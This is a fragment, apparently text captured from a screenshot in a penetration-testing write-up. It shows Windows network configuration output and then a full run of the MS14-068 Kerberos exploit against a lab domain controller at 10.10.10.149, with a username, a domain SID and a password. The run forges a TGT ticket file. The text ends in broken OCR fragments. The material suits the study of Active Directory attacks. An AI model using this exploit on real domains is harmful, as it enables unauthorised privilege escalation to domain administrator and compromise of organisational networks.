 连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.31.29%14
默认网关. . . . . . . . . . . . . :
C:\Users\web\Desktop>MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-6584
69957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[+] Building AS-REQ for 10.10.10.149... Done!
[+] Sending AS-REQ to 10.10.10.149... Done!
[+] Receiving AS-REP from 10.10.10.149... Done!
[+] Parsing AS-REP from 10.10.10.149... Done!
[+] Building TGS-REQ for 10.10.10.149... Done!
[+] Sending TGS-REQ to 10.10.10.149... Done!
[+] Receiving TGS-REP from 10.10.10.149... Done!
[+] Parsing TGS-REP from 10.10.10.149... Done!
[+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!
C:\Users\web\Desktop>
x64
GT_web@hack
ox.com.ccac
he